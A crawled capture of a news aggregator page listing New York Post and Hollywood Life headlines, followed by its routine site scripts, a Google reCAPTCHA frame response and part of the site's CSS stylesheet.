				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788522/absurd-bill-belichick-snub-exposes-hall-of-fame-farce.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-633963284.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788522/absurd-bill-belichick-snub-exposes-hall-of-fame-farce.html">Absurd Bill Belichick snub exposes Hall of Fame farce</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">59 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788517/san-jose-state-violated-title-ix-with-handling-of-trans-volleyball-player.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/AP24279104828301.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788517/san-jose-state-violated-title-ix-with-handling-of-trans-volleyball-player.html">San Jose State violated Title IX with handling of trans volleyball player</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">59 mins ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788526/patrick-reed-leaving-liv-golf-for-pga-tour-return.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/patrick-reed-us-celebrates-winning-119664923.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788526/patrick-reed-leaving-liv-golf-for-pga-tour-return.html">Patrick Reed leaving LIV Golf for PGA Tour return</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788491/natalie-portman-reveals-she-misplaced-a-rib-while-filming-black-swan.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/niko-tavernise-tm-copyright-fox-119877229_e7c48f.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788491/natalie-portman-reveals-she-misplaced-a-rib-while-filming-black-swan.html">Natalie Portman reveals she misplaced a rib while filming Black Swan</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788531/elon-musk-floats-spacex-ipo-to-coincide-with-his-birthday-and-planetary-alignment-report.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119878106.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788531/elon-musk-floats-spacex-ipo-to-coincide-with-his-birthday-and-planetary-alignment-report.html">Elon Musk floats SpaceX IPO to coincide with his birthday  and planetary alignment: report</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed entertainment">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788486/did-ray-j-suffer-from-heart-failure-his-recent-health-revelation.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2244092376_d2d930-e1769620186427.jpeg?fit=2715%2C1535)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788486/did-ray-j-suffer-from-heart-failure-his-recent-health-revelation.html">Did Ray J Suffer From Heart Failure? His Recent Health Revelation</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/hollywoodlife.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=hollywoodlife.com'>Hollywood Life							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788533/the-fascinating-davis-webb-pivot-giants-can-take-in-oc-search-after-browns-roadblock.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-7zz69oqhp-1769621363827.jpg?quality=75&strip=all&1769603467&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788533/the-fascinating-davis-webb-pivot-giants-can-take-in-oc-search-after-browns-roadblock.html">The fascinating Davis Webb pivot Giants can take in OC search after Browns roadblock</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788537/americans-seeking-to-move-are-flocking-to-this-southern-state-for-1-unexpected-reason.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-bajomr7lg-1769619780829.jpg?quality=75&strip=all&1769601824&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788537/americans-seeking-to-move-are-flocking-to-this-southern-state-for-1-unexpected-reason.html">Americans seeking to move are flocking to this Southern state for 1 unexpected reason</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788539/starbucks-ceo-says-shine-is-back-on-our-brand-as-sales-jump-surprises-wall-street.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/starbucks-brian-niccol-earnings.jpg?quality=75&strip=all&1769602379&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788539/starbucks-ceo-says-shine-is-back-on-our-brand-as-sales-jump-surprises-wall-street.html">Starbucks CEO says shine is back on our brand as sales jump surprises Wall Street</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788541/i-ditched-my-600-hair-tool-you-know-the-one-for-this-less-than-40-option.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Charlottes-Product-Cards-2026-01-28T101444.126.png?w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788541/i-ditched-my-600-hair-tool-you-know-the-one-for-this-less-than-40-option.html">I ditched my $600 hair tool (you know the one) for this less than $40 option</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2788542/quit-dreaming-we-found-the-5-best-expert-backed-sleep-supplements-that-actually-work.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2025/10/agz8.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2788542/quit-dreaming-we-found-the-5-best-expert-backed-sleep-supplements-that-actually-work.html">Quit dreaming: We found the 5 best expert-backed sleep supplements that actually work</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">1 hr ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260129001658'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Du1-Hp6XinBj1p1WNxFomA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769626023540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/blog.css?123
body_size: 8408
content:
.wp-block-quote{margin-bottom:40px}.post-content{position:relative}.post-image-content{background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.wp-block-quote.content-main{overflow:hidden;padding:20px 30px 60px;position:relative}.wp-block-quote.content-main,.wp-block-quote.content-main h2{font-family:'Poppins',sans-serif;line-height:24px;font-size:16px;color:#222;font-weight:300}.post-image-content img,.post-image-content .wp-block-image{width:100%;border-top-left-radius:3px;border-top-right-radius:3px}.post-readmore{text-align:center}.wp-block-quote p{color:#333}.hidden{display:none}.cate-title{padding:0 30px;border-bottom:1px solid #DBDBDB;margin-bottom:16px}.cate-title-footer{padding:0 30px}.shine{background:#f6f7f8;background-image:linear-gradient(to right,#f6f7f8 0%,#edeef1 20%,#f6f7f8 40%,#f6f7f8 100%);background-repeat:no-repeat;background-size:800px 204px;display:inline-block;position:relative;-webkit-animation-duration:1s;-webkit-animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;-webkit-animation-name:placeholderShimmer;-webkit-animation-timing-function:linear}@-webkit-keyframes placeholderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}#blog,#blog-post{position:relative;width:100%;margin:0 auto;margin-top:0;box-sizing:border-box;padding:20px;-webkit-transition:height 1.2s ease-out,opacity 0.3s ease-out;transition:height 1.2s ease-out,opacity 0.3s ease-out}#blog.boxed{max-width:1540px}#blog.are-images-unloaded{opacity:0}.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:25%}#blog-post{padding:0}#blog::after,#blog-post::after,.post-content::after{clear:both;content:" ";display:table}article{width:calc(20% - 30px);background-color:#fff;margin:10px;box-sizing:border-box;border-radius:5px;border-bottom:1px solid #dadada;float:left;overflow:hidden;box-shadow:0 0 8px rgba(0,0,0,.2)}.modern-thumbs article{border-bottom:none;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);box-shadow:0 4px 15px 0 rgba(0,0,0,.03)}.modern-thumbs article:hover{-webkit-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}#blog.boxed article{width:calc(25% - 60px)}.post-link,.post-quote{text-align:center}.post-url,.post-author-quote{color:#999;font-size:14px;margin-top:10px;margin-bottom:60px;display:block;position:relative}.post-url::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f0c1";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-author-quote::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f10e";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-image{position:relative;display:block;width:100%;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.minimal-thumbs .post-image{border-radius:3px}.post-image::after,.article-tabbed-thumb::after,article .swiper-slide::after{content:"";opacity:0;position:absolute;width:100%;height:100%;box-sizing:border-box;left:0;bottom:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}.minimal-thumbs .post-image::after,.minimal-thumbs article .swiper-slide::after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);opacity:0}article:hover .post-image::after,.article-tabbed-thumb:hover::after,.post-image:hover .swiper-slide::after{opacity:1}.minimal-thumbs article:hover .post-image::after,.minimal-thumbs article:hover .post-image .swiper-slide::after{opacity:1}post-image a{z-index:10;position:relative}.post-image a img{max-width:none;width:100%;height:auto}.plus-img{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-img{display:none}.article-tabbed-thumb .plus-img{width:20px;height:20px;margin-left:-10px;margin-top:-10px}.plus-img span:first-child{height:30px;width:2px;background-color:#fff;position:absolute;left:14px;border-radius:2px;transform:scaleY(0);transform-origin:top;transition:transform .2s ease-in 0.1s;-webkit-transition:transform .2s ease-in 0.1s}.article-tabbed-thumb .plus-img span:first-child{height:20px;left:9px}.post-image:hover .plus-img span:first-child,.article-tabbed-thumb:hover .plus-img span:first-child{transform:scaleY(1);transform-origin:bottom;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.plus-img span:last-child{height:2px;width:30px;background-color:#fff;position:absolute;top:14px;border-radius:2px;transform:scaleX(0);transform-origin:left;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}.article-tabbed-thumb .plus-img span:last-child{width:20px;top:9px}.post-image:hover .plus-img span:last-child,.article-tabbed-thumb:hover .plus-img span:last-child{transform:scaleX(1);transform-origin:right;transition:transform .2s ease-out 0.1s;-webkit-transition:transform .2s ease-out 0.1s}.plus-video{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-video{display:none}.plus-video svg{top:-25px;left:-25px;position:absolute;opacity:0;transition:opacity 0s ease-out 0.34s;-webkit-transition:opacity 0s ease-out 0.34s}.post-image:hover .plus-video svg{opacity:1;transition:opacity .1s ease-out 0.3s;-webkit-transition:opacity .1s ease-out 0.3s}.triangle{-webkit-transition:all 0.7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.post-image:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff}article .swiper-container{width:100%!important;z-index:2}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}article .swiper-button-next,article .swiper-button-prev{background-image:none!important;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}article .swiper-button-prev::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:8px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .swiper-button-next::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:9px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .post-image:hover .swiper-button-next,article .post-image:hover .swiper-button-prev{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s}.article-content{padding:16px 20px 30px}.minimal-thumbs .has-post-thumbnail .article-content{padding:0 30px;position:absolute;bottom:0;z-index:10}.post-add-banner{overflow:hidden;background:transparent;border:navajowhite}.post-add-banner .article-content{padding:0}.post-add-banner img{width:100%}.post-categories{padding:0;margin:0}#hero .post-categories{margin-top:32px}#hero>#showcase-slider .post-categories{margin-top:0}.entry-meta{padding:0;margin:0;position:relative;display:flex;align-items:center}.minimal-thumbs .has-post-thumbnail .article-content .entry-meta{opacity:0;transform:translateY(10px);-webkit-transform:translateY(10px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .article-content .entry-meta{display:none}.minimal-thumbs .has-post-thumbnail:hover .article-content .entry-meta{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.hero-footer .entry-meta{display:inline-block}.entry-meta li{display:inline-block;margin:0;padding:0;list-style:none}.hero-footer .entry-meta li{font-size:12px}.entry-meta li a{color:#555}.light-content .entry-meta li a,.light-content .entry-meta li{color:#fff}.entry-meta li a:hover{color:#000}.light-content .entry-meta li a:hover{color:#fff}.entry-categories{margin-left:-1px}.entry-categories li{display:inline-block;margin-right:5px;margin-bottom:16px;list-style:none;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.entry-categories li a{padding:5px 12px;font-size:12px;position:relative;display:block;border-radius:4px;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;line-height:17px}.entry-categories li a{cursor:pointer;overflow:hidden}.entry-categories li a{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,0%)}.entry-categories li a{position:relative;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}article:hover .entry-categories li a,.cate-title .entry-categories li a:hover{color:#FFF}.entry-categories li a:before,.cate-title .entry-categories li a:before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:-1;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s}article:hover .entry-categories li a:before,.cate-title .entry-categories li a:hover:before{width:100%}.entry-categories li a.news{border:1px solid #00AEEF;color:#00AEEF}.entry-categories li a.news:before{background:#00AEEF}.entry-categories li a.sports{border:1px solid #00A651;color:#00A651}.entry-categories li a.sports:before{background:#00A651}.entry-categories li a.entertainment{border:1px solid #F7941E;color:#F7941E}.entry-categories li a.entertainment:before{background:#F7941E}.entry-categories li a.business{border:1px solid #0C4DA2;color:#0C4DA2}.entry-categories li a.business:before{background:#0C4DA2}.entry-categories li a.news-international{border:1px solid #EC008C;color:#EC008C}.entry-categories li a.news-international:before{background:#EC008C}.modern-thumbs .entry-categories li{border:1px solid #f9f9f9}#hero .entry-categories li{margin-bottom:8px}#hero.light-content .entry-categories li,#hero .light-content .entry-categories li{background-color:transparent;border:1px solid #fff;margin-right:8px}.minimal-thumbs .has-post-thumbnail .entry-categories li{background-color:transparent;border:1px solid #fff}#hero .entry-categories li:last-child{margin-right:0}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover{background-color:#fff;border:1px solid #fff}.modern-thumbs .entry-categories li a{color:#888}#hero.light-content .entry-categories li a,#hero .light-content .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover a{color:#000}.entry-date li a{font-size:12px;color:#606060;display:flex;align-items:center;font-family:'Poppins',sans-serif}.entry-date li:last-child a{font-weight:400}.entry-date li a:hover{color:#000}.hero-footer .entry-date li a{line-height:20px;height:auto;font-size:14px;color:#555;top:-5px;position:relative;margin-left:25px}.hero-footer .entry-date::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f017";color:#000;left:0;top:0}.light-content .entry-date li a{color:#fff}.hero-footer .entry-author{padding-left:25px;margin-right:20px}.hero-footer .entry-author a{position:relative;top:-5px;font-weight:700}.hero-footer .entry-author::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f007";color:#000;left:0;top:0}.light-content .hero-footer .entry-meta li a::before{background:rgba(255,255,255,1)}.entry-comments{background-color:#fff;border-radius:25px;height:16px;top:4px}.entry-comments::before{height:10px;width:20px;position:absolute;font-size:10px;font-family:'FontAwesome';content:"\f086";color:#000;left:8px;top:2px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.entry-comments li{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999;top:-4px;padding-left:22px;padding-right:7px;position:relative}.entry-comments li a{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999}.screen-reader-text{display:none}.light-content .entry-meta::before{color:#fff}.entry-tags{margin-top:40px;margin-left:-1px;width:calc(100% - 250px)}.entry-tags li{background-color:#fff;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #fff;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}43 .entry-tags li:first-child{display:none}.entry-tags li:hover{background-color:#000;border:1px solid #000}.entry-tags li a{padding:0 12px;font-size:10px;color:#999;position:relative;height:20px;line-height:21px;display:block}.entry-tags li:hover a{color:#fff}.post-title{font-size:18px;line-height:27px;font-family:'Poppins',sans-serif;color:#222;margin-bottom:16px;display:block;-ms-word-wrap:break-word;word-wrap:break-word}.post-title:hover{opacity:.8}.minimal-thumbs .post-title{margin-bottom:0}.minimal-thumbs .has-post-thumbnail .post-title{color:#fff;opacity:0;margin-bottom:30px;transform:translateY(20px);-webkit-transform:translateY(20px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .post-title{display:none}.minimal-thumbs article.has-post-thumbnail:hover .post-title{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-excerpt,.post-excerpt p{font-size:14px;line-height:22px}.minimal-thumbs .has-post-thumbnail .post-excerpt,.minimal-thumbs .has-post-thumbnail .post-excerpt p{display:none}.article-footer{margin-bottom:-30px;padding:12px 0 12px;box-sizing:border-box;margin-top:10px;border-top:1px solid #DBDBDB}.modern-thumbs .article-footer{background-color:transparent;border-top:solid 1px #f9f9f9}.minimal-thumbs .article-footer{display:none}.article-footer::after{clear:both;content:" ";display:table}.entry-meta.entry-date li:first-child a:after{content:"";height:12px;width:1px;background:#DBDBDB;display:inline-block;margin:0 16px}.article-footer .entry-comments{float:right}ul.page-numbers{display:table;margin:0;list-style:none;border-radius:3px;border-width:0;margin:0 auto;margin-bottom:80px;padding-left:0}ul.page-numbers li{display:block;float:left;margin:0 1px;text-align:center}ul.page-numbers .prev,ul.page-numbers .next{width:auto;padding:0 22px;background-color:#fff;border-radius:3px;margin:0 15px;margin-top:10px}ul.page-numbers a,ul.page-numbers span{display:block;width:34px;height:34px;line-height:35px;font-weight:500;font-family:'Poppins',sans-serif;font-size:12px;cursor:pointer;padding:0;margin-top:10px;color:#999}ul.page-numbers a:hover,ul.page-numbers span:hover{color:#000}ul.page-numbers .current,ul.page-numbers 